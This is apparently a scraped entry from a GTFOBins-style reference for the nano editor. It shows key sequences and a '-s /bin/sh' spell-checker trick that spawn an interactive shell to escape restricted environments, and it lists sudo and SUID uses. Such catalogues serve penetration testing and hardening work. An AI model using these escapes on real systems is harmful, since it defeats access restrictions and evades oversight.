 .. / nano
Star 7,311
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line
cannot be changed.
nano -s /bin/sh
/bin/sh
^T